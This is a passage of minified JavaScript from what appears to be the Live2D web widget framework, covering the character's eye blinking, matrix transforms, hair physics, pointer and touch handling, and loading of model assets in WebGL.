f=null==h.def?0:parseFloat(h.def);l-=f}else if(u==o.TYPE_MULT){var f=null==h.def?1:parseFloat(h.def);0==f&&(f=1),l/=f}var g=new n;g.id=$,g.type=u,g.value=l,i.paramList.push(g)}return i},o.prototype.updateParamExe=function(t,i,e,r){for(var n=this.paramList.length-1;n>=0;--n){var s=this.paramList[n];s.type==o.TYPE_ADD?t.addToParamFloat(s.id,s.value,e):s.type==o.TYPE_MULT?t.multParamFloat(s.id,s.value,e):s.type==o.TYPE_SET&&t.setParamFloat(s.id,s.value,e)}},s.prototype.calcNextBlink=function(){return UtSystem.getUserTimeMSec()+Math.random()*(2*this.blinkIntervalMsec-1)},s.prototype.setInterval=function(t){this.blinkIntervalMsec=t},s.prototype.setEyeMotion=function(t,i,e){this.closingMotionMsec=t,this.closedMotionMsec=i,this.openingMotionMsec=e},s.prototype.updateParam=function(t){var i,e=UtSystem.getUserTimeMSec(),r=0;switch(this.eyeState){case d.STATE_CLOSING:r=(e-this.stateStartTime)/this.closingMotionMsec,r>=1&&(r=1,this.eyeState=d.STATE_CLOSED,this.stateStartTime=e),i=1-r;break;case d.STATE_CLOSED:r=(e-this.stateStartTime)/this.closedMotionMsec,r>=1&&(this.eyeState=d.STATE_OPENING,this.stateStartTime=e),i=0;break;case d.STATE_OPENING:r=(e-this.stateStartTime)/this.openingMotionMsec,r>=1&&(r=1,this.eyeState=d.STATE_INTERVAL,this.nextBlinkTime=this.calcNextBlink()),i=r;break;case d.STATE_INTERVAL:this.nextBlinkTime<e&&(this.eyeState=d.STATE_CLOSING,this.stateStartTime=e),i=1;break;case d.STATE_FIRST:default:this.eyeState=d.STATE_INTERVAL,this.nextBlinkTime=this.calcNextBlink(),i=1}this.closeIfZero||(i=-i),t.setParamFloat(this.eyeID_L,i),t.setParamFloat(this.eyeID_R,i)};var d=function(){};d.STATE_FIRST="STATE_FIRST",d.STATE_INTERVAL="STATE_INTERVAL",d.STATE_CLOSING="STATE_CLOSING",d.STATE_CLOSED="STATE_CLOSED",d.STATE_OPENING="STATE_OPENING",_.mul=function(t,i,e){var r,o,n,s=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(r=0;r<4;r++)for(o=0;o<4;o++)for(n=0;n<4;n++)s[r+4*o]+=t[r+4*n]*i[n+4*o];for(r=0;r<16;r++)e[r]=s[r]},_.prototype.identity=function(){for(var t=0;t<16;t++)this.tr[t]=t%5==0?1:0},_.prototype.getArray=function(){return this.tr},_.prototype.getCopyMatrix=function(){return new Float32Array(this.tr)},_.prototype.setMatrix=function(t){if(null!=this.tr&&this.tr.length==this.tr.length)for(var i=0;i<16;i++)this.tr[i]=t[i]},_.prototype.getScaleX=function(){return this.tr[0]},_.prototype.getScaleY=function(){return this.tr[5]},_.prototype.transformX=function(t){return this.tr[0]*t+this.tr[12]},_.prototype.transformY=function(t){return this.tr[5]*t+this.tr[13]},_.prototype.invertTransformX=function(t){return(t-this.tr[12])/this.tr[0]},_.prototype.invertTransformY=function(t){return(t-this.tr[13])/this.tr[5]},_.prototype.multTranslate=function(t,i){var e=[1,0,0,0,0,1,0,0,0,0,1,0,t,i,0,1];_.mul(e,this.tr,this.tr)},_.prototype.translate=function(t,i){this.tr[12]=t,this.tr[13]=i},_.prototype.translateX=function(t){this.tr[12]=t},_.prototype.translateY=function(t){this.tr[13]=t},_.prototype.multScale=function(t,i){var e=[t,0,0,0,0,i,0,0,0,0,1,0,0,0,0,1];_.mul(e,this.tr,this.tr)},_.prototype.scale=function(t,i){this.tr[0]=t,this.tr[5]=i},a.prototype=new _,a.prototype.setPosition=function(t,i){this.translate(t,i)},a.prototype.setCenterPosition=function(t,i){var e=this.width*this.getScaleX(),r=this.height*this.getScaleY();this.translate(t-e/2,i-r/2)},a.prototype.top=function(t){this.setY(t)},a.prototype.bottom=function(t){var i=this.height*this.getScaleY();this.translateY(t-i)},a.prototype.left=function(t){this.setX(t)},a.prototype.right=function(t){var i=this.width*this.getScaleX();this.translateX(t-i)},a.prototype.centerX=function(t){var i=this.width*this.getScaleX();this.translateX(t-i/2)},a.prototype.centerY=function(t){var i=this.height*this.getScaleY();this.translateY(t-i/2)},a.prototype.setX=function(t){this.translateX(t)},a.prototype.setY=function(t){this.translateY(t)},a.prototype.setHeight=function(t){var i=t/this.height,e=-i;this.scale(i,e)},a.prototype.setWidth=function(t){var i=t/this.width,e=-i;this.scale(i,e)},h.prototype=new MotionQueueManager,h.prototype.getCurrentPriority=function(){return this.currentPriority},h.prototype.getReservePriority=function(){return this.reservePriority},h.prototype.reserveMotion=function(t){return!(this.reservePriority>=t)&&(!(this.currentPriority>=t)&&(this.reservePriority=t,!0))},h.prototype.setReservePriority=function(t){this.reservePriority=t},h.prototype.updateParam=function(t){var i=MotionQueueManager.prototype.updateParam.call(this,t);return this.isFinished()&&(this.currentPriority=0),i},h.prototype.startMotionPrio=function(t,i){return i==this.reservePriority&&(this.reservePriority=0),this.currentPriority=i,this.startMotion(t,!1)},$.load=function(t){for(var i=new $,e=c.getPlatformManager(),r=e.jsonParseFromBytes(t),o=r.physics_hair,n=o.length,s=0;s<n;s++){var _=o[s],a=new PhysicsHair,h=_.setup,l=parseFloat(h.length),u=parseFloat(h.regist),p=parseFloat(h.mass);a.setup(l,u,p);for(var f=_.src,g=f.length,d=0;d<g;d++){var y=f[d],m=y.id,T=PhysicsHair.Src.SRC_TO_X,P=y.ptype;"x"===P?T=PhysicsHair.Src.SRC_TO_X:"y"===P?T=PhysicsHair.Src.SRC_TO_Y:"angle"===P?T=PhysicsHair.Src.SRC_TO_G_ANGLE:UtDebug.error("live2d","Invalid parameter:PhysicsHair.Src");var S=parseFloat(y.scale),v=parseFloat(y.weight);a.addSrcParam(T,m,S,v)}for(var L=_.targets,M=L.length,d=0;d<M;d++){var E=L[d],m=E.id,T=PhysicsHair.Target.TARGET_FROM_ANGLE,P=E.ptype;"angle"===P?T=PhysicsHair.Target.TARGET_FROM_ANGLE:"angle_v"===P?T=PhysicsHair.Target.TARGET_FROM_ANGLE_V:UtDebug.error("live2d","Invalid parameter:PhysicsHair.Target");var S=parseFloat(E.scale),v=parseFloat(E.weight);a.addTargetParam(T,m,S,v)}i.physicsList.push(a)}return i},$.prototype.updateParam=function(t){for(var i=UtSystem.getUserTimeMSec()-this.startTimeMSec,e=0;e<this.physicsList.length;e++)this.physicsList[e].update(t,i)},l.load=function(t){for(var i=new l,e=c.getPlatformManager(),r=e.jsonParseFromBytes(t),o=r.parts_visible,n=o.length,s=0;s<n;s++){for(var _=o[s],a=_.group,h=a.length,$=new Array,p=0;p<h;p++){var f=a[p],g=new u(f.id);if($[p]=g,null!=f.link){var d=f.link,y=d.length;g.link=new Array;for(var m=0;m<y;m++){var T=new u(d[m]);g.link.push(T)}}}i.partsGroups.push($)}return i},l.prototype.updateParam=function(t){if(null!=t){t!=this.lastModel&&this.initParam(t),this.lastModel=t;var i=UtSystem.getUserTimeMSec(),e=0==this.lastTime?0:(i-this.lastTime)/1e3;this.lastTime=i,e<0&&(e=0);for(var r=0;r<this.partsGroups.length;r++)this.normalizePartsOpacityGroup(t,this.partsGroups[r],e),this.copyOpacityOtherParts(t,this.partsGroups[r])}},l.prototype.initParam=function(t){if(null!=t)for(var i=0;i<this.partsGroups.length;i++)for(var e=this.partsGroups[i],r=0;r<e.length;r++){e[r].initIndex(t);var o=e[r].partsIndex,n=e[r].paramIndex;if(!(o<0)){var s=0!=t.getParamFloat(n);if(t.setPartsOpacity(o,s?1:0),t.setParamFloat(n,s?1:0),null!=e[r].link)for(var _=0;_<e[r].link.length;_++)e[r].link[_].initIndex(t)}}},l.prototype.normalizePartsOpacityGroup=function(t,i,e){for(var r=-1,o=1,n=0;n<i.length;n++){var s=i[n].partsIndex,_=i[n].paramIndex;if(!(s<0)&&0!=t.getParamFloat(_)){if(r>=0)break;r=n,o=t.getPartsOpacity(s),o+=e/.5,o>1&&(o=1)}}r<0&&(r=0,o=1);for(var n=0;n<i.length;n++){var s=i[n].partsIndex;if(!(s<0))if(r==n)t.setPartsOpacity(s,o);else{var a,h=t.getPartsOpacity(s);a=o<.5?-.5*o/.5+1:.5*(1-o)/.5;var $=(1-a)*(1-o);$>.15&&(a=1-.15/(1-o)),h>a&&(h=a),t.setPartsOpacity(s,h)}}},l.prototype.copyOpacityOtherParts=function(t,i){for(var e=0;e<i.length;e++){var r=i[e];if(null!=r.link&&!(r.partsIndex<0))for(var o=t.getPartsOpacity(r.partsIndex),n=0;n<r.link.length;n++){var s=r.link[n];s.partsIndex<0||t.setPartsOpacity(s.partsIndex,o)}}},u.prototype.initIndex=function(t){this.paramIndex=t.getParamIndex("VISIBLE:"+this.id),this.partsIndex=t.getPartsDataIndex(PartsDataID.getID(this.id)),t.setParamFloat(this.paramIndex,1)},p.FRAME_RATE=30,p.prototype.setPoint=function(t,i){this.faceTargetX=t,this.faceTargetY=i},p.prototype.getX=function(){return this.faceX},p.prototype.getY=function(){return this.faceY},p.prototype.update=function(){var t=40/7.5/p.FRAME_RATE;if(0==this.lastTimeSec)return void(this.lastTimeSec=UtSystem.getUserTimeMSec());var i=UtSystem.getUserTimeMSec(),e=(i-this.lastTimeSec)*p.FRAME_RATE/1e3;this.lastTimeSec=i;var r=.15*p.FRAME_RATE,o=e*t/r,n=this.faceTargetX-this.faceX,s=this.faceTargetY-this.faceY;if(!(Math.abs(n)<=this.EPSILON&&Math.abs(s)<=this.EPSILON)){var _=Math.sqrt(n*n+s*s),a=t*n/_,h=t*s/_,$=a-this.faceVX,l=h-this.faceVY,u=Math.sqrt($*$+l*l);(u<-o||u>o)&&($*=o/u,l*=o/u,u=o),this.faceVX+=$,this.faceVY+=l;var f=.5*(Math.sqrt(o*o+16*o*_-8*o*_)-o),c=Math.sqrt(this.faceVX*this.faceVX+this.faceVY*this.faceVY);c>f&&(this.faceVX*=f/c,this.faceVY*=f/c),this.faceX+=this.faceVX,this.faceY+=this.faceVY}},f.prototype=new _,f.prototype.getMaxScale=function(){return this.max},f.prototype.getMinScale=function(){return this.min},f.prototype.setMaxScale=function(t){this.max=t},f.prototype.setMinScale=function(t){this.min=t},f.prototype.isMaxScale=function(){return this.getScaleX()==this.max},f.prototype.isMinScale=function(){return this.getScaleX()==this.min},f.prototype.adjustTranslate=function(t,i){this.tr[0]*this.maxLeft+(this.tr[12]+t)>this.screenLeft&&(t=this.screenLeft-this.tr[0]*this.maxLeft-this.tr[12]),this.tr[0]*this.maxRight+(this.tr[12]+t)<this.screenRight&&(t=this.screenRight-this.tr[0]*this.maxRight-this.tr[12]),this.tr[5]*this.maxTop+(this.tr[13]+i)<this.screenTop&&(i=this.screenTop-this.tr[5]*this.maxTop-this.tr[13]),this.tr[5]*this.maxBottom+(this.tr[13]+i)>this.screenBottom&&(i=this.screenBottom-this.tr[5]*this.maxBottom-this.tr[13]);var e=[1,0,0,0,0,1,0,0,0,0,1,0,t,i,0,1];_.mul(e,this.tr,this.tr)},f.prototype.adjustScale=function(t,i,e){var r=e*this.tr[0];r<this.min?this.tr[0]>0&&(e=this.min/this.tr[0]):r>this.max&&this.tr[0]>0&&(e=this.max/this.tr[0]);var o=[1,0,0,0,0,1,0,0,0,0,1,0,t,i,0,1],n=[e,0,0,0,0,e,0,0,0,0,1,0,0,0,0,1],s=[1,0,0,0,0,1,0,0,0,0,1,0,-t,-i,0,1];_.mul(s,this.tr,this.tr),_.mul(n,this.tr,this.tr),_.mul(o,this.tr,this.tr)},f.prototype.setScreenRect=function(t,i,e,r){this.screenLeft=t,this.screenRight=i,this.screenTop=r,this.screenBottom=e},f.prototype.setMaxScreenRect=function(t,i,e,r){this.maxLeft=t,this.maxRight=i,this.maxTop=r,this.maxBottom=e},f.prototype.getScreenLeft=function(){return this.screenLeft},f.prototype.getScreenRight=function(){return this.screenRight},f.prototype.getScreenBottom=function(){return this.screenBottom},f.prototype.getScreenTop=function(){return this.screenTop},f.prototype.getMaxLeft=function(){return this.maxLeft},f.prototype.getMaxRight=function(){return this.maxRight},f.prototype.getMaxBottom=function(){return this.maxBottom},f.prototype.getMaxTop=function(){return this.maxTop},c.platformManager=null,c.getPlatformManager=function(){return c.platformManager},c.setPlatformManager=function(t){c.platformManager=t},t.exports={L2DTargetPoint:p,Live2DFramework:c,L2DViewMatrix:f,L2DPose:l,L2DPartsParam:u,L2DPhysics:$,L2DMotionManager:h,L2DModelMatrix:a,L2DMatrix44:_,EYE_STATE:d,L2DEyeBlink:s,L2DExpressionParam:n,L2DExpressionMotion:o,L2DBaseModel:r}},function(t,i,e){"use strict";var r={DEBUG_LOG:!1,DEBUG_MOUSE_LOG:!1,VIEW_MAX_SCALE:2,VIEW_MIN_SCALE:.8,VIEW_LOGICAL_LEFT:-1,VIEW_LOGICAL_RIGHT:1,VIEW_LOGICAL_MAX_LEFT:-2,VIEW_LOGICAL_MAX_RIGHT:2,VIEW_LOGICAL_MAX_BOTTOM:-2,VIEW_LOGICAL_MAX_TOP:2,PRIORITY_NONE:0,PRIORITY_IDLE:1,PRIORITY_NORMAL:2,PRIORITY_FORCE:3,MOTION_GROUP_IDLE:"idle",MOTION_GROUP_TAP_BODY:"tap_body",MOTION_GROUP_FLICK_HEAD:"flick_head",MOTION_GROUP_PINCH_IN:"pinch_in",MOTION_GROUP_PINCH_OUT:"pinch_out",MOTION_GROUP_SHAKE:"shake",HIT_AREA_HEAD:"head",HIT_AREA_BODY:"body"};t.exports=r},function(t,i,e){"use strict";function r(){}r.matrixStack=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],r.depth=0,r.currentMatrix=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],r.tmp=new Array(16),r.reset=function(){this.depth=0},r.loadIdentity=function(){for(var t=0;t<16;t++)this.currentMatrix[t]=t%5==0?1:0},r.push=function(){var t=(this.depth,16*(this.depth+1));this.matrixStack.length<t+16&&(this.matrixStack.length=t+16);for(var i=0;i<16;i++)this.matrixStack[t+i]=this.currentMatrix[i];this.depth++},r.pop=function(){--this.depth<0&&(myError("Invalid matrix stack."),this.depth=0);for(var t=16*this.depth,i=0;i<16;i++)this.currentMatrix[i]=this.matrixStack[t+i]},r.getMatrix=function(){return this.currentMatrix},r.multMatrix=function(t){var i,e,r;for(i=0;i<16;i++)this.tmp[i]=0;for(i=0;i<4;i++)for(e=0;e<4;e++)for(r=0;r<4;r++)this.tmp[i+4*e]+=this.currentMatrix[i+4*r]*t[r+4*e];for(i=0;i<16;i++)this.currentMatrix[i]=this.tmp[i]},t.exports=r},function(t,i,e){"use strict";function r(t){n=t}function o(){return n}Object.defineProperty(i,"__esModule",{value:!0}),i.setContext=r,i.getContext=o;var n=void 0},function(t,i,e){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){D=document.getElementById(t),D.addEventListener&&(window.addEventListener("click",p),window.addEventListener("mousedown",p),window.addEventListener("mousemove",p),window.addEventListener("mouseup",p),document.addEventListener("mouseleave",p),window.addEventListener("touchstart",f),window.addEventListener("touchend",f),window.addEventListener("touchmove",f))}function n(t){var i=D.width,e=D.height;R=new P.L2DTargetPoint;var r=e/i,o=M.default.VIEW_LOGICAL_LEFT,n=M.default.VIEW_LOGICAL_RIGHT,_=-r,h=r;if(F=new P.L2DViewMatrix,F.setScreenRect(o,n,_,h),F.setMaxScreenRect(M.default.VIEW_LOGICAL_MAX_LEFT,M.default.VIEW_LOGICAL_MAX_RIGHT,M.default.VIEW_LOGICAL_MAX_BOTTOM,M.default.VIEW_LOGICAL_MAX_TOP),F.setMaxScale(M.default.VIEW_MAX_SCALE),F.setMinScale(M.default.VIEW_MIN_SCALE),b=new P.L2DMatrix44,b.multScale(1,i/e),C=new P.L2DMatrix44,C.multTranslate(-i/2,-e/2),C.multScale(2/i,-2/i),O=m(),(0,I.setContext)(O),!O)return void console.error("Failed to create WebGL context.");window.Live2D.setGL(O),O.clearColor(0,0,0,0),a(t),s()}function s(){x||(x=!0,function t(){_(),(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame)(t,D)}())}function _(){A.default.reset(),A.default.loadIdentity(),R.update(),w.setDrag(R.getX(),R.getY()),O.clear(O.COLOR_BUFFER_BIT),A.default.multMatrix(b.getArray()),A.default.multMatrix(F.getArray()),A.default.push();for(var t=0;t<w.numModels();t++){var i=w.getModel(t);if(null==i)return;i.initialized&&!i.updating&&(i.update(),i.draw(O))}A.default.pop()}function a(t){w.reloadFlg=!0,w.count++,w.changeModel(O,t)}function h(t){var i=F.isMaxScale(),e=F.isMinScale();F.adjustScale(0,0,t),i||F.isMaxScale()&&w.maxScaleEvent(),e||F.isMinScale()&&w.minScaleEvent()}function $(t){N=!0;var i=D.getBoundingClientRect(),e=d(t.clientX-i.left),r=y(t.clientY-i.top),o=c(t.clientX-i.left),n=g(t.clientY-i.top);M.default.DEBUG_MOUSE_LOG&&console.log("onMouseDown device( x:"+t.clientX+" y:"+t.clientY+" ) view( x:"+o+" y:"+n+")"),U=e,G=r,R.setPoint(o,n),w.tapEvent(o,n)}function l(t){var i=D.getBoundingClientRect(),e=d(t.clientX-i.left),r=y(t.clientY-i.top),o=c(t.clientX-i.left),n=g(t.clientY-i.top);M.default.DEBUG_MOUSE_LOG&&console.log("onMouseMove device( x:"+t.clientX+" y:"+t.clientY+" ) view( x:"+o+" y:"+n+")"),N&&(U=e,G=r,R.setPoint(o,n))}function u(){N&&(N=!1),R.setPoint(0,0)}function p(t){if("mousewheel"==t.type);else if("mousedown"==t.type){if("button"in t&&0!=t.button)return}else if("mousemove"==t.type)$(t);else if("mouseup"==t.type){if("button"in t&&0!=t.button)return}else"mouseleave"==t.type&&u()}function f(t){var i=t.touches[0];if("touchstart"==t.type)1==t.touches.length&&$(i);else if("touchmove"==t.type){if(l(i),2==t.touches.length){var e=t.touches[0],r=t.touches[1],o=Math.pow(e.pageX-r.pageX,2)+Math.pow(e.pageY-r.pageY,2);h(B-o<0?1.025:.975),B=o}}else"touchend"==t.type&&u()}function c(t){var i=C.transformX(t);return F.invertTransformX(i)}function g(t){var i=C.transformY(t);return F.invertTransformY(i)}function d(t){return C.transformX(t)}function y(t){return C.transformY(t)}function m(){for(var t=["webgl","experimental-webgl","webkit-3d","moz-webgl"],i=0;i<t.length;i++)try{var e=D.getContext(t[i],{premultipliedAlpha:!0});if(e)return e}catch(t){}return null}function T(t,i){o(t),n(i)}e(9);var P=e(0),S=e(5),v=r(S),L=e(1),M=r(L),E=e(2),A=r(E),I=e(3),w=(window.navigator.platform.toLowerCase(),new v.default),x=!1,O=null,D=null,R=null,F=null,b=null,C=null,N=!1,B=0,U=0,G=0;window.loadlive2d=T},function(t,i,e){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(){this.models=[],this.count=-1,this.reloadFlg=!1,Live2D.init(),n.Live2DFramework.setPlatformManager(new _.default)}Object.defineProperty(i,"__esModule",{value:!0}),i.default=o;var n=e(0),s=e(7),_=r(s),a=e(6),h=r(a),$=e(1),l=r($);o.prototype.createModel=function(){var t=new h.default;return this.models.push(t),t},o.prototype.changeModel=function(t,i){if(this.reloadFlg){this.reloadFlg=!1;this.releaseModel(0,t),this.createModel(),this.models[0].load(t,i)}},o.prototype.getModel=function(t){return t>=this.models.length?null:this.models[t]},o.prototype.releaseModel=function(t,i){this.models.length<=t||(this.models[t].release(i),delete this.models[t],this.models.splice(t,1))},o.prototype.numModels=function(){return this.models.length},o.prototype.setDrag=function(t,i){for(var e=0;e<this.models.length;e++)this.models[e].setDrag(t,i)},o.prototype.maxScaleEvent=function(){l.default.DEBUG_LOG&&console.log("Max scale event.");for(var t=0;t<this.models.length;t++)this.models[t].startRandomMotion(l.default.MOTION_GROUP_PINCH_IN,l.default.PRIORITY_NORMAL)},o.prototype.minScaleEvent=function(){l.default.DEBUG_LOG&&console.log("Min scale event.");for(var t=0;t<this.models.length;t++)this.models[t].startRandomMotion(l.default.MOTION_GROUP_PINCH_OUT,l.default.PRIORITY_NORMAL)},o.prototype.tapEvent=function(t,i){l.default.DEBUG_LOG&&console.log("tapEvent view x:"+t+" y:"+i);for(var e=0;e<this.models.length;e++)this.models[e].hitTest(l.default.HIT_AREA_HEAD,t,i)?(l.default.DEBUG_LOG&&console.log("Tap face."),this.models[e].setRandomExpression()):this.models[e].hitTest(l.default.HIT_AREA_BODY,t,i)&&(l.default.DEBUG_LOG&&console.log("Tap body. models["+e+"]"),this.models[e].startRandomMotion(l.default.MOTION_GROUP_TAP_BODY,l.default.PRIORITY_NORMAL));return!0}},function(t,i,e){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(){n.L2DBaseModel.prototype.constructor.call(this),this.modelHomeDir="",this.modelSetting=null,this.tmpMatrix=[]}Object.defineProperty(i,"__esModule",{value:!0}),i.default=o;var n=e(0),s=e(8),_=r(s),a=e(1),h=r(a),$=e(2),l=r($);o.prototype=new n.L2DBaseModel,o.prototype.load=function(t,i,e){this.setUpdating(!0),this.setInitialized(!1),this.modelHomeDir=i.substring(0,i.lastIndexOf("/")+1),this.modelSetting=new _.default;var r=this;this.modelSetting.loadModelSetting(i,function(){var t=r.modelHomeDir+r.modelSetting.getModelFile();r.loadModelData(t,function(t){for(var i=0;i<r.modelSetting.getTextureNum();i++){var o=r.modelHomeDir+r.modelSetting.getTextureFile(i);r.loadTexture(i,o,function(){if(r.isTexLoaded){if(r.modelSetting.getExpressionNum()>0){r.expressions={};for(var t=0;t<r.modelSetting.getExpressionNum();t++){var i=r.modelSetting.getExpressionName(t),o=r.modelHomeDir+r.modelSetting.getExpressionFile(t);r.loadExpression(i,o)}}else r.expressionManager=null,r.expressions={};if(null==r.eyeBlink&&(r.eyeBlink=new n.L2DEyeBlink),null!=r.modelSetting.getPhysicsFile()?r.loadPhysics(r.modelHomeDir+r.modelSetting.getPhysicsFile()):r.physics=null,null!=r.modelSetting.getPoseFile()?r.loadPose(r.modelHomeDir+r.modelSetting.getPoseFile(),function(){r.pose.updateParam(r.live2DModel)}):r.pose=null,null!=r.modelSetting.getLayout()){var s=r.modelSetting.getLayout();null!=s.width&&r.modelMatrix.setWidth(s.width),null!=s.height&&r.modelMatrix.setHeight(s.height),null!=s.x&&r.modelMatrix.setX(s.x),null!=s.y&&r.modelMatrix.setY(s.y),null!=s.center_x&&r.modelMatrix.centerX(s.center_x),null!=s.center_y&&r.modelMatrix.centerY(s.center_y),null!=s.top&&r.modelMatrix.top(s.top),null!=s.bottom&&r.modelMatrix.bottom(s.bottom),null!=s.left&&r.modelMatrix.left(s.left),null!=s.right&&r.modelMatrix.right(s.right)}for(var t=0;t<r.modelSetting.getInitParamNum();t++)r.live2DModel.setParamFloat(r.modelSetting.getInitParamID(t),r.modelSetting.getInitParamValue(t));for(var t=0;t<r.modelSetting.getInitPartsVisibleNum();t++)r.live2DModel.setPartsOpacity(r.modelSetting.getInitPartsVisibleID(t),r.modelSetting.getInitPartsVisibleValue(t));r.live2DModel.saveParam(),r.preloadMotionGroup(h.default.MOTION_GROUP_IDLE),r.mainMotionManager.stopAllMotions(),r.setUpdating(!1),r.setInitialized(!0),"function"==typeof e&&e()}})}})})},o.prototype.release=function(t){var i=Live2DFramework.getPlatformManager();t.deleteTexture(i.texture)},o.prototype.preloadMotionGroup=function(t){for(var i=this,e=0;e<this.modelSetting.getMotionNum(t);e++){var r=this.modelSetting.getMotionFile(t,e);this.loadMotion(r,this.modelHomeDir+r,function(r){r.setFadeIn(i.modelSetting.getMotionFadeIn(t,e)),r.setFadeOut(i.modelSetting.getMotionFadeOut(t,e))})}},o.prototype.update=function(){if(null==this.live2DModel)return void(h.default.DEBUG_LOG&&console.error("Failed to update."));var t=UtSystem.getUserTimeMSec()-this.startTimeMSec,i=t/1e3,e=2*i*Math.PI;this.mainMotionManager.isFinished()&&this.startRandomMotion(h.default.MOTION_GROUP_IDLE,h.default.PRIORITY_IDLE),this.live2DModel.loadParam(),this.mainMotionManager.updateParam(this.live2DModel)||null!=this.eyeBlink&&this.eyeBlink.updateParam(this.live2DModel),this.live2DModel.saveParam(),null==this.expressionManager||null==this.expressions||this.expressionManager.isFinished()||this.expressionManager.updateParam(this.live2DModel),this.live2DModel.addToParamFloat("PARAM_ANGLE_X",30*this.dragX,1),this.live2DModel.addToParamFloat("PARAM_ANGLE_Y",30*this.dragY,1),this.live2DModel.addToParamFloat("PARAM_ANGLE_Z",this.dragX*this.dragY*-30,1),this.live2DModel.addToParamFloat("PARAM_BODY_ANGLE_X",10*this.dragX,1),this.live2DModel.addToParamFloat("PARAM_EYE_BALL_X",this.dragX,1),this.live2DModel.addToParamFloat("PARAM_EYE_BALL_Y",this.dragY,1),this.live2DModel.addToParamFloat("PARAM_ANGLE_X",Number(15*Math.sin(e/6.5345)),.5),this.live2DModel.addToParamFloat("PARAM_ANGLE_Y",Number(8*Math.sin(e/3.5345)),.5),this.live2DModel.addToParamFloat("PARAM_ANGLE_Z",Number(10*Math.sin(e/5.5345)),.5),this.live2DModel.addToParamFloat("PARAM_BODY_ANGLE_X",Number(4*Math.sin(e/15.5345)),.5),this.live2DModel.setParamFloat("PARAM_BREATH",Number(.5+.5*Math.sin(e/3.2345)),1),null!=this.physics&&this.physics.updateParam(this.live2DModel),null==this.lipSync&&this.live2DModel.setParamFloat("PARAM_MOUTH_OPEN_Y",this.lipSyncValue),null!=this.pose&&this.pose.updateParam(this.live2DModel),this.live2DModel.update()},o.prototype.setRandomExpression=function(){var t=[];for(var i in this.expressions)t.push(i);var e=parseInt(Math.random()*t.length);this.setExpression(t[e])},o.prototype.startRandomMotion=function(t,i){var e=this.modelSetting.getMotionNum(t),r=parseInt(Math.random()*e);this.startMotion(t,r,i)},o.prototype.startMotion=function(t,i,e){var r=this.modelSetting.getMotionFile(t,i);if(null==r||""==r)return void(h.default.DEBUG_LOG&&console.error("Failed to motion."));if(e==h.default.PRIORITY_FORCE)this.mainMotionManager.setReservePriority(e);else if(!this.mainMotionManager.reserveMotion(e))return void(h.default.DEBUG_LOG&&console.log("Motion is running."));var o,n=this;null==this.motions[t]?this.loadMotion(null,this.modelHomeDir+r,function(r){o=r,n.setFadeInFadeOut(t,i,e,o)}):(o=this.motions[t],n.setFadeInFadeOut(t,i,e,o))},o.prototype.setFadeInFadeOut=function(t,i,e,r){var o=this.modelSetting.getMotionFile(t,i);if(r.setFadeIn(this.modelSetting.getMotionFadeIn(t,i)),r.setFadeOut(this.modelSetting.getMotionFadeOut(t,i)),h.default.DEBUG_LOG&&console.log("Start motion : "+o),null==this.modelSetting.getMotionSound(t,i))this.mainMotionManager.startMotionPrio(r,e);else{var n=this.modelSetting.getMotionSound(t,i),s=document.createElement("audio");s.src=this.modelHomeDir+n,h.default.DEBUG_LOG&&console.log("Start sound : "+n),s.play(),this.mainMotionManager.startMotionPrio(r,e)}},o.prototype.setExpression=function(t){var i=this.expressions[t];h.default.DEBUG_LOG&&console.log("Expression : "+t),this.expressionManager.startMotion(i,!1)},o.prototype.draw=function(t){l.default.push(),l.default.multMatrix(this.modelMatrix.getArray()),this.tmpMatrix=l.default.getMatrix(),this.live2DModel.setMatrix(this.tmpMatrix),this.live2DModel.draw(),l.default.pop()},o.prototype.hitTest=function(t,i,e){for(var r=this.modelSetting.getHitAreaNum(),o=0;o<r;o++)if(t==this.modelSetting.getHitAreaName(o)){var n=this.modelSetting.getHitAreaID(o);return this.hitTestSimple(n,i,e)}return!1}},function(t,i,e){"use strict";function r(){}Object.defineProperty(i,"__esModule",{value:!0}),i.default=r;var o=e(3);r.prototype.loadBytes=function(t,i){var e=new XMLHttpRequest;e.open("GET",t,!0),e.responseType="arraybuffer",e.onload=function(){switch(e.status){case 200:i(e.response);break;default:console.error("Failed to load ("+e.status+") : "+t)}},e.send(null)},r.prototype.loadString=function(t){this.loadBytes(t,function(t){return t})},r.prototype.loadLive2DModel=function(t,i){var e=null;this.loadBytes(t,function(t){e=Live2DModelWebGL.loadModel(t),i(e)})},r.prototype.loadTexture=function(t,i,e,r){var n=new Image;n.src=e;n.onload=function(){var e=(0,o.getContext)(),s=e.createTexture();if(!s)return console.error("Failed to generate gl texture name."),-1;0==t.isPremultipliedAlpha()&&e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,1),e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,1),e.activeTexture(e.TEXTURE0),e.bindTexture(e.TEXTURE_2D,s),e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,n),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,e.LINEAR),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.LINEAR_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D),t.setTexture(i,s),s=null,"function"==typeof r&&r()},n.onerror=function(){console.error("Failed to load image : "+e)}},r.prototype.jsonParseFromBytes=function(t){var i,e=new Uint8Array(t,0,3);return i=239==e[0]&&187==e[1]&&191==e[2]?String.fromCharCode.apply(null,new Uint8Array(t,3)):String.fromCharCode.apply(null,new Uint8Array(t)),JSON.parse(i)},r.prototype.log=function(t){}},function(t,i,e){"use strict";function r(){this.NAME="name",this.ID="id",this.MODEL="model",this.TEXTURES="textures",this.HIT_AREAS="hit_areas",this.PHYSICS="physics",this.POSE="pose",this.EXPRESSIONS="expressions",this.MOTION_GROUPS="motions",this.SOUND="sound",this.FADE_IN="fade_in",this.FADE_OUT="fade_out",this.LAYOUT="layout",this.INIT_PARAM="init_param",this.INIT_PARTS_VISIBLE="init_parts_visible",this.VALUE="val",this.FILE="file",this.json={}}Object.defineProperty(i,"__esModule",{value:!0}),i.default=r;var o=e(0);r.prototype.loadModelSetting=function(t,i){var 